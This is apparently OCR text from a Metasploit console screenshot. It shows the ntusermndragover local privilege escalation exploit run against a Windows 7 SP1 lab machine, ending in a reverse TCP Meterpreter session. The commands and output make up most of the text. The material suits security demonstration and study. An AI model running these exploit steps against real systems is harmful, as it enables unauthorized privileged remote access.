 Windows 7 SP1
LPORT => 6666
msf5 exploit(windows/local/ntusermndragover) > exploit
[-] Exploit failed: One or more options failed to validate: SESSION.
[*] Exploit completed, but no session was created.
msf5 exploit(windows/local/ntusermndragover) > set SESSION 1
SESSION => 1
msf5 exploit(windows/local/ntusermndragover) > exploit
[*] Started reverse TCP handler on 192.168.205.1:6666
[*] Executing automatic check (disable AutoCheck to override)
[+] The target appears to be vulnerable.
[*] Launching notepad.exe to host the exploit...
[+] Process 3436 launched.
[*] Injecting exploit into 3436 ...
[*] Exploit injected. Injecting payload into 3436...
[*] Payload injected. Executing exploit...
[*] Sending stage (176195 bytes) to 192.168.205.129
[*] Meterpreter session 2 opened (192.168.205.1:6666 -> 192.168.205.129:49233) a
t 2020-05-11 12:14:25 -0500
meterpreter >
Windows 7
Build 7601
Windows is not genuine
12:14 PM
5/11/2020
21
RAPID7